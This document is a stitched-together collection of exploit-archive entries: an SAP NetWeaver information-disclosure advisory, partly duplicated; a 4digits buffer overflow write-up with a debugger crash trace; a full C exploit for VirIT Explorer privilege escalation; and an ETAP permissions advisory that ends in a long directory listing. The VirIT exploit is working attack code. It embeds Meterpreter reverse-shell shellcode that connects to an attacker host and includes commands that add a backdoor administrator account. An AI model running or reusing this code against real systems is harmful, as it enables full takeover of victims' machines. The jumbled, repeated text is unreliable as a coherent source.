mobile/embedded to reverse engineering and ICS/SCADA systems,
accumulating their experience to conduct the best SAP security
research.
11. ABOUT ERPScan
ERPScan is the most respected and credible Business Application
Security provider. Founded in 2010, the company operates globally and
enables large Oil and Gas, Financial and Retail organizations to
secure their mission-critical processes. Named as an ‘Emerging Vendor’
in Security by CRN, listed among “TOP 100 SAP Solution providers” and
distinguished by 30+ other awards, ERPScan is the leading SAP SE
partner in discovering and resolving security vulnerabilities. ERPScan
consultants work with SAP SE in Walldorf to assist in improving the
security of their latest solutions.
ERPScan’s primary mission is to close the gap between technical and
business security, and provide solutions to evaluate and secure SAP
and Oracle ERP systems and business-critical applications from both,
cyber-attacks as well as internal fraud. Usually our clients are large
enterprises, Fortune 2000 companies and managed service providers
whose requirements are to actively monitor and manage security of vast
SAP landscapes on a global scale.
We ‘follow the sun’ and function in two hubs, located in the Palo Alto
and Amsterdam to provide threat intelligence services, agile support
and operate local offices and partner network spanning 20+ countries
around the globe.
Application:SAP NetWeaver AS JAVA
Versions Affected: SAP NetWeaver AS JAVA 7.1 - 7.5
Vendor URL: http://SAP.com
Bugs: information disclosure
Sent: 15.09.2015
Reported: 15.09.2015
Vendor response: 16.09.2015
Date of Public Advisory: 09.02.2016
Reference: SAP Security Note 2256846
Author: Vahagn Vardanyan (ERPScan)
Description
1. ADVISORY INFORMATION
Title: SAP NetWeaver AS JAVA – information disclosure vulnerability
Advisory ID: [ERPSCAN-16-010]
Risk: Medium
Advisory URL: https://erpscan.com/advisories/erpscan-16-010-sap-netweaver-7-4-information-disclosure/
Date published: 09.02.2016
Vendors contacted: SAP
2. VULNERABILITY INFORMATION
Class: Information disclosure
Impact: Resource consumption
Remotely Exploitable: Yes
Locally Exploitable: No
CVE: CVE-2016-2388
CVSS Information
CVSS Base Score v3: 5.3 / 10
CVSS Base Vector:
AV : Access Vector (Related exploit range) Network (N)
AC : Access Complexity (Required attack complexity) Low (L)
Au : Authentication (Level of authentication needed to exploit) None (N)
C : Impact to Confidentiality Low(N)
I : Impact to Integrity None(N)
A : Impact to Availability None (N)
3. VULNERABILITY DESCRIPTION
Anonymous attacker can use a special HTTP request to get information
about SAP NetWeaver users.
4. VULNERABLE PACKAGES
SAP NetWeaver AS JAVA 7.1- 7.5
Other versions are probably affected too, but they were not checked.
5. SOLUTIONS AND WORKAROUNDS
To correct this vulnerability, install SAP Security Note 2256846
6. AUTHOR
Vahagn Vardanyan (ERPScan)
7. TECHNICAL DESCRIPTION
An attacker can use Information disclosure vulnerability to reveal
additional information (system data, debugging information, etc) that
will help him to learn more about a system and to plan further
attacks.
Steps to exploit this vulnerability
1. Open http://SAP:50000/webdynpro/resources/sap.com/XXX/JWFTestAddAssignees#
page on SAP server
2. Press "Choose" button
3. In the opened window press “Search”
You will get a list of SAP users
8. REPORT TIMELINE
Sent: 15.09.2015
Reported: 15.09.2015
Vendor response: 16.09.2015
Date of Public Advisory: 09.02.2016
9. REFERENCES
https://erpscan.com/advisories/erpscan-16-010-sap-netweaver-7-4-information-disclosure/
10. ABOUT ERPScan Research
The company’s expertise is based on the research subdivision of
ERPScan, which is engaged in vulnerability research and analysis of
critical enterprise applications. It has achieved multiple
acknowledgments from the largest software vendors like SAP, Oracle,
Microsoft, IBM, VMware, HP for discovering more than 400
vulnerabilities in their solutions (200 of them just in SAP!).
ERPScan researchers are proud to have exposed new types of
vulnerabilities (TOP 10 Web Hacking Techniques 2012) and to be
nominated for the best server-side vulnerability at BlackHat 2013.
ERPScan experts have been invited to speak, present, and train at 60+
prime international security conferences in 25+ countries across the
continents. These include BlackHat, RSA, HITB, and private SAP
trainings in several Fortune 2000 companies.
ERPScan researchers lead the project EAS-SEC, which is focused on
enterprise application security research and awareness. They have
published 3 exhaustive annual award-winning surveys about SAP
security.
ERPScan experts have been interviewed by leading media resources and
featured in specialized info-sec publications worldwide. These include
Reuters, Yahoo, SC Magazine, The Register, CIO, PC World, DarkReading,
Heise, and Chinabyte, to name a few.
We have highly qualified experts in staff with experience in many
different fields of security, from web applications and
mobile/embedded to reverse engineering and ICS/SCADA systems,
accumulating their experience to conduct the best SAP security
research.
11. ABOUT ERPScan
ERPScan is the most respected and credible Business Application
Security provider. Founded in 2010, the company operates globally and
enables large Oil and Gas, Financial and Retail organizations to
secure their mission-critical processes. Named as an ‘Emerging Vendor’
in Security by CRN, listed among “TOP 100 SAP Solution providers” and
distinguished by 30+ other awards, ERPScan is the leading SAP SE
partner in discovering and resolving security vulnerabilities. ERPScan
consultants work with SAP SE in Walldorf to assist in improving the
security of their latest solutions.
ERPScan’s primary mission is to close the gap between technical and
business security, and provide solutions to evaluate and secure SAP
and Oracle ERP systems and business-critical applications from both,
cyber-attacks as well as internal fraud. Usually our clients are large
enterprises, Fortune 2000 companies and managed service providers
whose requirements are to actively monitor and manage security of vast
SAP landscapes on a global scale.
We ‘follow the sun’ and function in two hubs, located in the Palo Alto
and Amsterdam to provide threat intelligence services, agile support
and operate local offices and partner network spanning 20+ countries
around the globe.
4digits 1.1.4 Local Buffer Overflow Privilege Escalation ( if setuid/setgid )
Discoverd by N_A , N_A [at] tutanota.com
Downloaded and tested upon Kali Linux
Vendor has been notified.
Description
-------------
4digits is a guess-the-number puzzle game. It's also called Bulls and Cows, and in China people simply call it Guess-the-Number. The game's objective is to guess a four-digit number in 8 times.
https://sourceforge.net/projects/fourdigits/
Vulnerability
--------------
4digits version 1.1.4 and possibly earlier versions suffer from a buffer overflow vulnerability where possible code execution can occur and privileges can be escalated if this is setuid/setgid.
The vulnerability is found within the 4digits-text binary version of the game.
An environment variable is not checked thoroughly before it is passed to the function save_score() when a user wins at the game. An attacker may be able to execute arbitary code:
4digits-text.c:
/* save current score in the score file */
void save_score(const int time_taken) {
time_t tm = time(NULL);
struct tm *today = localtime(&tm);
char tmpbuffer[129];
today = localtime(&tm);
char appdata_dir[4096]; //XXX why _PC_PATH_MAX is only 4? <----- The buffer we over flow
const char *score_filename = "4digits.4digits.scores";
strcpy(appdata_dir, getenv("HOME")); <------ Collecting "HOME"
strcat(appdata_dir, "/.4digits/");
char *scorefile = (char*)malloc(strlen(appdata_dir) + strlen(score_filename) + 1);
if(!scorefile)
err_exit(_("Memory allocation error.\n"));
strcpy(scorefile, appdata_dir); <------ Vulnerability here
strcat(scorefile, score_filename);
The save_score() function is called when the user successfully wins at the game and this is when the vulnerability becomes active, as per example below:
First, set the HOME variable as below
$ export HOME=`perl -e 'print"A"x5100'`
Then , load the game into GDB ( if you want to debug it in real time )
$ gdb 4digits-text
GNU gdb (Debian 7.10-1+b1) 7.10
Copyright (C) 2015 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "i586-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from 4digits-text...done.
(gdb) run
To activate the bug you must run the game and then win/guess the right number:
(gdb) run
Starting program: /home/N/4digits-1.1.4/4digits-text
Input a 4-digit number:1234
2A0B 7 times left.
Input a 4-digit number:7934
1A1B 6 times left.
Input a 4-digit number:8235
3A0B 5 times left.
Input a 4-digit number:8236
3A0B 4 times left.
Input a 4-digit number:8239
3A0B 3 times left.
Input a 4-digit number:8237
4A0B 2 times left.
You win! :) Used 120 sec.
Program received signal SIGSEGV, Segmentation fault.
__strlen_sse2_bsf () at ../sysdeps/i386/i686/multiarch/strlen-sse2-bsf.S:50
50 ../sysdeps/i386/i686/multiarch/strlen-sse2-bsf.S: No such file or directory.
(gdb) i r
eax 0x0 0
ecx 0x1 1
edx 0x5 5
ebx 0x13f6 5110
esp 0xbfffd424 0xbfffd424
ebp 0xbfffe4f8 0xbfffe4f8
esi 0x0 0
edi 0x41414141 1094795585
eip 0xb7e854b6 0xb7e854b6 <__strlen_sse2_bsf+22>
eflags 0x10287 [ CF PF SF IF RF ]
cs 0x73 115
ss 0x7b 123
ds 0x7b 123
es 0x7b 123
fs 0x0 0
gs 0x33 51
(gdb) backtrace
#0 __strlen_sse2_bsf () at ../sysdeps/i386/i686/multiarch/strlen-sse2-bsf.S:50
#1 0x08048f8f in save_score (time_taken=1094795585) at 4digits-text.c:183
#2 0x41414141 in ?? ()
#3 0x41414141 in ?? ()
#4 0x41414141 in ?? ()
#5 0x41414141 in ?? ()
#6 0x41414141 in ?? ()
#7 0x41414141 in ?? ()
#8 0x41414141 in ?? ()
#9 0x41414141 in ?? ()
#10 0x41414141 in ?? ()
#11 0x41414141 in ?? ()
#12 0x41414141 in ?? ()
#13 0x41414141 in ?? ()
#14 0x41414141 in ?? ()
#15 0x41414141 in ?? ()
#16 0x41414141 in ?? ()
#17 0x41414141 in ?? ()
#18 0x41414141 in ?? ()
#19 0x41414141 in ?? ()
#20 0x41414141 in ?? ()
#21 0x41414141 in ?? ()
#22 0x41414141 in ?? ()
By N_A , N_A [at] tutanota.com
/*
Full title: VirIT Explorer Lite & Pro v.8.1.68 Local Privilege Escalation (System)/Arbitrary Code Execution
Exploit Author: Paolo Stagno - voidsec@voidsec.com
Vendor Homepage: http://www.tgsoft.it
Version: VirIT Explorer Lite & Pro v.8.1.68
Tested on: Windows 7
CVE: TBD
CVSS v2: 6.8 (AV:L/AC:L/Au:S/C:C/I:C/A:C/E:H/RL:U/RC:C) - https://nvd.nist.gov/cvss.cfm?calculator&version=2&vector=%28AV:L/AC:L/Au:S/C:C/I:C/A:C/E:H/RL:U/RC:C%29
Category: local exploits
Platform: windows
Security Risk: High
Date add: 18/05/2016
===
VirIT Explorer Lite & Pro v.8.1.68 Local Privilege Escalation (SYSTEM
Privilege)/Arbitrary Code Execution
- Author: Paolo Stagno
Overview
=========
Vir.IT eXplorer [1] is an AntiVirus, AntiSpyware and AntiMalware
software made in Italy and developed by TG Soft S.a.s.
A major flaws exists in the last version of Vir.IT eXplorer, this
vulnerability allow a local attacker,
to execute arbitrary code in the context of the application with SYSTEM
privilege.
Details
==========
The flaw resides in the viritsvclite Service due to bad privileges for
the main Vir.IT folder, by default, any user (even guest) will be able to
replace, modify or alter the file. This would allow an attacker to
inject code or replace the executable and have it run in the context
of the system.
This would allow a complete compromise of the system on which the
antivirus was installed; an attacker can replace the executable, reboot
the system and it would then compromise the machine. As NT
AUTHORITY\SYSTEM is the highest privilege level on a Windows machine,
this allows a total control and access to the system.
Services: viritsvclite
Folder: %SYSTEMDRIVE%\VEXPLite
Executable: %SYSTEMDRIVE%\VEXPLite\viritsvc.exe
[2] icacls.exe VEXPLite
C:\VEXPLite Everyone:(OI)(CI)(F) <=================== Vulnerable
BUILTIN\Administrators:(I)(F)
BUILTIN\Administrators:(I)(OI)(CI)(IO)(F)
NT AUTHORITY\SYSTEM:(I)(F)
NT AUTHORITY\SYSTEM:(I)(OI)(CI)(IO)(F)
BUILTIN\Users:(I)(OI)(CI)(RX)
NT AUTHORITY\Authenticated Users:(I)(M)
NT AUTHORITY\Authenticated Users:(I)(OI)(CI)(IO)(M)
Successfully processed 1 files; Failed processing 0 files
icacls.exe viritsvc.exe
viritsvc.exe Everyone:(I)(F) <=================== Vulnerable
BUILTIN\Administrators:(I)(F)
NT AUTHORITY\SYSTEM:(I)(F)
BUILTIN\Users:(I)(RX)
NT AUTHORITY\Authenticated Users:(I)(M)
Successfully processed 1 files; Failed processing 0 files
With this flaws in mind I wrote the exploit which is able to obtain NT
AUTHORITY\SYSTEM via a meterpreter shell.
Exploit
==========
https://gist.github.com/VoidSec/9971092829dd1fec146e1595843aae65
https://www.youtube.com/watch?v=5a09efEvjTk (video proof)
Remediation
==========
Remove the permissions on the VEXPLite folder, all of its files and on
the viritsvc.exe Service executables to allow only
privileged users to alter the files, apply vendor patch once distributed.
Footnotes
==========
[1] http://www.tgsoft.it/english/prodotti_eng.asp
[2] https://technet.microsoft.com/en-us/library/cc753525%28WS.10%29.aspx
---
*/
#include <windows.h>
#include <stdio.h>
#define small_sleep 5000
#define big_sleep 180000
SERVICE_STATUS ServiceStatus;
SERVICE_STATUS_HANDLE hStatus;
void ServiceMain(int argc, char **argv);
void ControlHandler(DWORD request);
typedef short (CALLBACK * FuncType) (LPCTSTR);
/*Meterpreter reverse payload (windows/meterpreter/reverse_tcp), replace with your own*/
unsigned char r_shell[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"
"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"
"\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"
"\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"
"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"
"\x8d\x5d\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c"
"\x77\x26\x07\xff\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
"\x29\x80\x6b\x00\xff\xd5\x6a\x05\x68\xc0\xa8\x01\x8a\x68\x02"
"\x00\x11\x5c\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea"
"\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68\x99\xa5\x74\x61"
"\xff\xd5\x85\xc0\x74\x0a\xff\x4e\x08\x75\xec\xe8\x61\x00\x00"
"\x00\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x83"
"\xf8\x00\x7e\x36\x8b\x36\x6a\x40\x68\x00\x10\x00\x00\x56\x6a"
"\x00\x68\x58\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56\x53\x57"
"\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x22\x58\x68\x00"
"\x40\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff\xd5\x57\x68"
"\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff\x0c\x24\xe9\x71\xff\xff"
"\xff\x01\xc3\x29\xc6\x75\xc7\xc3\xbb\xf0\xb5\xa2\x56\x6a\x00"
"\x53\xff\xd5";
int Spawn_Shell(){
//Spawn the reverse shell
int (*func)();
func = (int (*)()) r_shell;
(int)(*func)();
}
int Add_Admin(){
//ADD VoidSec:secret to Local Administrators
system("net user VoidSec secret /ADD");
system("net localgroup Administrators VoidSec /ADD"); return 0;
}
int main(){
SERVICE_TABLE_ENTRY ServiceTable[2];
ServiceTable[0].lpServiceName = "viritsvclite";
ServiceTable[0].lpServiceProc = (LPSERVICE_MAIN_FUNCTION) ServiceMain;
ServiceTable[1].lpServiceName = NULL;
ServiceTable[1].lpServiceProc = NULL;
StartServiceCtrlDispatcher(ServiceTable);
return 0;
}
void ServiceMain(int argc, char **argv) {
ServiceStatus.dwServiceType = SERVICE_WIN32;
ServiceStatus.dwCurrentState = SERVICE_START_PENDING;
ServiceStatus.dwControlsAccepted = SERVICE_ACCEPT_STOP | SERVICE_ACCEPT_SHUTDOWN;
ServiceStatus.dwWin32ExitCode = 0;
ServiceStatus.dwServiceSpecificExitCode = 0;
ServiceStatus.dwCheckPoint = 0;
ServiceStatus.dwWaitHint = 0;
hStatus = RegisterServiceCtrlHandler("viritsvclite", (LPHANDLER_FUNCTION) ControlHandler);
ServiceStatus.dwCurrentState = SERVICE_RUNNING;
SetServiceStatus(hStatus, &ServiceStatus);
//Big sleep (3m), let Windows start Network, DHCP etc.
Sleep(big_sleep);
Spawn_Shell();
//Add_Admin();
//Let our service run instead of kill it (only works with Add_Admin, Spawn_Shell will kill it on exit)
/*while (ServiceStatus.dwCurrentState == SERVICE_RUNNING) {
Sleep(small_sleep);
}*/
return;
}
void ControlHandler(DWORD request) {
switch (request) {
case SERVICE_CONTROL_STOP:
ServiceStatus.dwWin32ExitCode = 0;
ServiceStatus.dwCurrentState = SERVICE_STOPPED;
SetServiceStatus(hStatus, &ServiceStatus);
return;
case SERVICE_CONTROL_SHUTDOWN:
ServiceStatus.dwWin32ExitCode = 0;
ServiceStatus.dwCurrentState = SERVICE_STOPPED;
SetServiceStatus(hStatus, &ServiceStatus);
return;
default:
break;
}
SetServiceStatus(hStatus, &ServiceStatus);
return;
}
Operation Technology ETAP 14.1.0 Local Privilege Escalation
Vendor: Operation Technology, Inc.
Product web page: http://www.etap.com
Affected version: 14.1.0.0
Summary: Enterprise Software Solution for Electrical Power Systems. ETAP
is the most comprehensive electrical engineering software platform for the
design, simulation, operation, and automation of generation, transmission,
distribution, and industrial systems. As a fully integrated model-driven
enterprise solution, ETAP extends from modeling to operation to offer a
Real-Time Power Management System.
Desc: ETAP suffers from an elevation of privileges vulnerability which can
be used by a simple authenticated user that can change the executable file
with a binary of choice. The vulnerability exist due to the improper permissions,
with the 'C' flag (Change) for 'Authenticated Users' group.
Tested on: Microsfot Windows 7 Professional SP1 (EN) x86_64
Microsoft Windows 7 Ultimate SP1 (EN) x86_64
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2016-5323
Advisory URL: http://www.zeroscience.mk/en/vulnerabilities/ZSL-2016-5323.php
07.04.2016
--
C:\>icacls "ETAP 1410"
ETAP 1410 BUILTIN\Administrators:(I)(F)
BUILTIN\Administrators:(I)(OI)(CI)(IO)(F)
NT AUTHORITY\SYSTEM:(I)(F)
NT AUTHORITY\SYSTEM:(I)(OI)(CI)(IO)(F)
BUILTIN\Users:(I)(OI)(CI)(RX)
NT AUTHORITY\Authenticated Users:(I)(M)
NT AUTHORITY\Authenticated Users:(I)(OI)(CI)(IO)(M)
C:\ETAP 1410>icacls etaps64.exe
etaps64.exe BUILTIN\Administrators:(I)(F)
NT AUTHORITY\SYSTEM:(I)(F)
BUILTIN\Users:(I)(RX)
NT AUTHORITY\Authenticated Users:(I)(M)
Successfully processed 1 files; Failed processing 0 files
Affected binaries:
------------------
C:\ETAP 1410>dir
Volume in drive C is Windows
Volume Serial Number is 56F3-8688
Directory of C:\ETAP 1410
07/04/2016 11:42 <DIR> .
07/04/2016 11:42 <DIR> ..
01/02/2016 11:14 766 16COLOR.CUR
19/01/2016 02:36 238,592 acsdvd.exe
19/01/2016 02:34 81,920 bifact.dll
19/01/2016 02:36 7,980,032 ca.exe
26/02/2016 16:56 1,220,608 cddll64.dll
19/01/2016 01:48 14,848 ComtradeReader.dll
17/11/2015 17:54 66,982 configdescriptions.xml
01/02/2016 11:14 1,620 ContourSetting.ini
07/04/2016 11:41 <DIR> Convert
19/01/2016 02:35 212,992 csdvd.exe
01/02/2016 11:14 27,136 ctl3d32.dll
19/01/2016 02:28 112,128 ctrlpb.exe
27/06/2013 15:17 7,582 Currency.xml
05/03/2009 12:44 65,536 dao.dll
07/04/2016 11:41 <DIR> Datablocks
26/02/2016 16:35 13,256,192 DATADB.dll
26/02/2016 16:51 19,252,736 datadb64.dll
10/08/2015 13:00 2,011,136 DBCompareInstr.mdb
10/08/2015 13:01 151,552 dbcompareinstr.sdf
08/10/2010 13:20 503,808 DBCompareOutput.mdb
05/11/2014 14:45 86,016 DBCompareOutput.sdf
08/10/2010 13:20 503,808 DBCompareSummary.mdb
05/11/2014 14:45 28,672 DBCompareSummary.sdf
19/01/2016 02:31 53,248 DBExtractConsoleApp.exe
19/01/2016 02:35 896,000 dccalc.exe
26/02/2016 16:54 352,256 dcspdt64.dll
26/02/2016 16:55 348,160 dcspst64.dll
01/02/2016 11:14 229,376 defaultA.mdb
01/02/2016 11:14 20,971,520 defaulte.mdb
01/02/2016 11:14 17,657,856 defaultm.mdb
01/02/2016 11:14 143,360 dunzip32.dll
01/02/2016 11:14 176,128 dzip32.dll
01/02/2016 11:14 3,262 e-dpp2.ico
01/02/2016 11:14 260,942 Electronic License Grant Terms.pdf
01/02/2016 11:14 315,392 enable40.dll
09/02/2016 17:38 137,728 enginemsgs.dll
19/01/2016 02:34 147,456 enginemsgs64.dll
19/01/2016 02:31 253,952 et2waydataxexcel.exe
19/01/2016 02:31 135,168 etaccess.exe
26/02/2016 16:52 3,872,768 ETAnalyzers64.dll
01/02/2016 11:14 76,999 etap.ico
25/03/2001 10:56 246,434 etap2csv.exe
19/01/2016 02:31 54,784 etapcim.dll
19/01/2016 02:31 1,174,528 EtapDevices.DLL
19/01/2016 02:31 67,072 EtapGISDevices.dll
19/01/2016 02:31 14,336 ETAPMongoDB.dll
26/02/2016 16:24 1,325,568 Etapmsgs.dll
26/02/2016 16:38 1,335,296 etapmsgs64.dll
05/02/2016 17:04 49,012,284 etaps.chm
07/04/2016 11:45 660 ETAPS.INI
09/12/2003 12:13 88 etaps.pek
26/02/2016 17:23 86,749,184 etaps64.exe
22/06/2011 17:40 6,130 ETAPS64.exe.config
26/02/2016 16:29 23,688,704 etapsdb.dll
26/02/2016 16:45 26,805,248 etapsdb64.dll
19/01/2016 02:31 125,440 EtapSmartPlant.exe
26/06/2015 12:51 24,571,904 etapsqlenglishmodel.bak
26/06/2015 12:52 24,436,736 etapsqlmetricmodel.bak
19/01/2016 02:31 52,736 ETAP_CIM.EXE
01/02/2016 11:14 6,184 etap_dy_.ttf
19/01/2016 02:31 94,208 etap_edpp.exe
19/01/2016 02:31 20,480 ETAP_GlobalUtilities.dll
19/01/2016 02:31 32,768 ETAP_Graphics.dll
24/06/2015 08:40 9,977,953 etap_overview.pdf
26/02/2016 16:27 44,032 EtArcFlash.dll
26/02/2016 16:44 51,712 EtArcFlash64.dll
19/01/2016 02:31 192,512 etarcgis.exe
19/01/2016 02:31 192,512 etarcgis92.exe
19/01/2016 02:31 192,512 etarcgis93.exe
19/01/2016 02:31 427,520 ETArcGIS_TD.exe
19/01/2016 02:31 428,544 ETArcGIS_TD10.exe
26/02/2016 16:54 417,792 etbatt64.dll
26/02/2016 16:52 614,912 ETBranch64.dll
26/02/2016 16:26 1,353,728 etcabp.exe
26/02/2016 16:53 4,139,008 etcb64.dll
26/02/2016 16:54 1,220,096 etcharg64.dll
19/01/2016 02:28 307,712 ETConfig.EXE
14/09/2015 08:44 287 ETConfig.exe.config
19/01/2016 02:34 68,096 etcp.exe
19/01/2016 02:31 225,280 etdatamapper.dll
19/01/2016 02:31 172,032 etdataxexcel.exe
26/02/2016 16:54 3,728,384 etdc64.dll
26/02/2016 16:54 433,152 etdcbus64.dll
26/02/2016 16:54 768,512 etdccb64.dll
26/02/2016 16:54 970,752 etdced64.dll
26/02/2016 16:54 406,528 etdcfuse64.dll
26/02/2016 16:54 334,336 etdcimp64.dll
26/02/2016 16:54 367,104 etdcknvt64.dll
26/02/2016 16:54 448,512 etdclmp64.dll
26/02/2016 16:55 1,019,904 etdcmach64.dll
26/02/2016 16:54 422,912 etdcstl64.dll
19/01/2016 02:31 1,228,800 etdevices.dll
19/01/2016 02:40 150,528 ETDistanceRelay64.dll
19/01/2016 02:31 135,168 ETDXF.exe
26/02/2016 16:38 633,344 ETEAView.exe
01/02/2016 11:14 3,771 ETEAView.exe.config
19/01/2016 02:31 651,776 ETEZPowerImport.dll
19/01/2016 02:31 8,192 ETFilter.exe
19/01/2016 02:31 102,400 etglu.dll
19/01/2016 02:31 89,088 etglu64.dll
19/01/2016 02:34 168,448 etgrd.exe
26/02/2016 16:56 704,000 ethf64.dll
26/02/2016 16:26 285,184 ETInterchange.exe
01/02/2016 11:14 3,688 ETInterchange.exe.config
26/02/2016 16:55 1,471,488 etinvert64.dll
26/02/2016 16:52 231,936 etlayout64.dll
26/02/2016 16:44 187,392 etlncalc64.dll
26/02/2016 16:56 9,623,552 etload64.dll
19/01/2016 02:31 414,720 ETMergeSync.exe
19/01/2016 02:28 1,081,344 EtMongoUnmanaged.DLL
26/02/2016 16:52 292,352 etmtrupd64.dll
19/01/2016 02:31 51,712 ETMultispeak.exe
19/01/2016 02:31 73,728 ETPanelRep.exe
14/09/2015 08:44 3,262 etpanelrep.ico
26/02/2016 16:52 918,016 etpe64.dll
26/02/2016 16:45 107,008 ETPlugIn64.dll
26/02/2016 16:25 42,496 ETPMStatus.EXE
01/02/2016 11:14 626 ETPMStatus.exe.config
26/02/2016 16:52 776,192 etprofile64.dll
19/01/2016 02:28 94,208 etpsmsexcel.exe
01/02/2016 11:14 2,032 EtPSMSExcel.exe.config
19/01/2016 02:31 126,976 etrawdata.exe
26/02/2016 16:52 389,632 etreac64.dll
26/02/2016 16:27 4,935,680 etrep.dll
26/02/2016 16:43 6,328,320 etrep64.dll
19/01/2016 02:31 32,768 ETRepAnalyzer.exe
19/01/2016 02:32 496,128 ETSkmParser.dll
26/02/2016 16:36 5,586,432 EtStudyCase.dll
26/02/2016 16:53 7,607,296 EtStudyCase64.dll
26/02/2016 16:53 2,739,200 ETTrack64.dll
26/02/2016 16:26 1,235,968 ettrend.exe
01/02/2016 11:14 4,348 EtTrend.exe.config
26/02/2016 16:25 20,480 ettrenddata.dll
26/02/2016 16:55 1,253,888 etups64.dll
26/02/2016 16:55 1,185,792 etvfd64.dll
19/01/2016 02:31 90,112 ET_CATIA.exe
19/01/2016 02:31 45,056 et_ieee.exe
07/04/2016 11:44 <DIR> Example-ANSI
07/04/2016 11:41 <DIR> Example-IEC
07/04/2016 11:41 <DIR> Example-New
07/04/2016 11:41 <DIR> ExcelTemplates
01/02/2016 11:14 433,230 filter.xml
01/02/2016 11:14 566 filterall.xml
03/04/2015 12:50 197,074 FilterDXF.xml
08/10/2010 13:20 99,171 FilterOpenExcel.xml
07/04/2016 11:41 <DIR> Filters
01/02/2016 11:14 33,363 FilterSync.xml
19/01/2016 02:34 102,912 fludbl.dll
07/04/2016 11:42 <DIR> Formats1400
07/04/2016 11:42 <DIR> Formats1410
19/01/2016 02:34 9,728 gasolve.dll
04/05/2004 10:53 1,645,320 gdiplus.dll
26/02/2016 16:25 115,712 grddata.dll
26/02/2016 16:25 245,248 grdrep.dll
19/01/2016 02:34 9,050,112 harmonic.exe
04/11/2004 08:54 471,040 HHActiveX.dll
26/02/2016 16:25 443,904 ILSEngine.dll
26/02/2016 16:38 560,128 ilsengine64.dll
26/02/2016 16:25 81,920 ilsutils.dll
26/02/2016 16:38 77,824 ILSUtils64.dll
01/02/2016 11:14 12,170 ILS_Report_Logo.jpg
01/02/2016 11:14 26,383 ils_snapshot_stylesheet.xsl
01/02/2016 11:14 45,056 ImageComboBox.dll
01/02/2016 11:14 148,488 Infragistics.Shared.v2.dll
01/02/2016 11:14 147,456 Infragistics.Shared.v3.dll
01/02/2016 11:14 1,074,208 Infragistics.Win.UltraWinGrid.v2.dll
01/02/2016 11:14 1,241,088 Infragistics.Win.UltraWinGrid.v3.dll
01/02/2016 11:14 914,456 Infragistics.Win.v2.dll
01/02/2016 11:14 1,236,992 Infragistics.Win.v3.dll
05/03/2009 12:44 65,536 Interop.DAO.dll
01/02/2016 11:14 1,089,536 Interop.Excel.dll
01/02/2016 11:14 217,088 interop.Microsoft.Office.Core.dll
03/08/2004 23:56 69,632 interop.msxml.dll
05/03/2009 12:44 11,776 interop.stdtype.dll
24/01/2011 04:54 57,344 Interop.VBIDE.dll
19/01/2016 02:36 1,227,264 LA3PH.exe
19/01/2016 02:37 4,359,680 LF3PH.exe
19/01/2016 02:36 4,397,568 LF3PHDLL.dll
19/01/2016 02:35 6,849,536 lffd.exe
19/01/2016 02:36 6,247,936 lfgs.exe
19/01/2016 02:35 6,390,272 lfle.exe
19/01/2016 02:37 7,419,904 lfnr.exe
07/04/2016 11:41 <DIR> lib
26/02/2016 16:36 1,601,536 libacc.dll
26/02/2016 16:52 2,033,152 libacc64.dll
26/02/2016 16:34 29,691,392 libsdll.dll
26/02/2016 16:50 35,940,864 libsdll64.dll
19/01/2016 01:49 102,400 lineq.dll
09/02/2016 17:53 122,368 LinEq64.dll
26/02/2016 16:24 1,609,216 locetaps.dll
26/02/2016 16:38 1,701,888 locetaps64.dll
26/02/2016 16:24 133,632 locetcom.dll
26/02/2016 16:38 143,872 locetcom64.dll
01/02/2016 11:14 327,556 Logo.png
26/02/2016 16:25 105,984 MDBCompare.exe
01/02/2016 11:14 149 MDBCompare.exe.config
26/02/2016 16:24 20,480 MDBCompareHelper.dll
07/12/1999 04:00 995,383 mfc42.dll
26/02/2016 11:48 7,208,960 mfclog.dll
26/02/2016 12:01 2,949,120 mfclogb.dll
26/02/2016 11:57 4,390,912 mfcloge.dll
16/02/2016 15:41 8,716,288 mfclogl.dll
26/02/2016 11:48 29,425,664 mfcmdb.dll
26/02/2016 12:01 26,279,936 mfcmdbb.dll
26/02/2016 11:57 28,377,088 mfcmdbe.dll
16/02/2016 15:41 29,425,664 mfcmdbl.dll
05/10/2013 01:38 23,720 MFCMIFC80.DLL
26/02/2016 11:48 10,240 mfcoti.dll
26/02/2016 12:01 10,240 mfcotib.dll
26/02/2016 11:57 10,240 mfcotie.dll
16/02/2016 15:41 10,240 mfcotil.dll
26/09/2013 17:12 331,776 MFCPB.DLL
26/02/2016 11:42 29,853,696 mfcpso.dll
26/08/2015 15:54 1,536 mfcpsob.dll
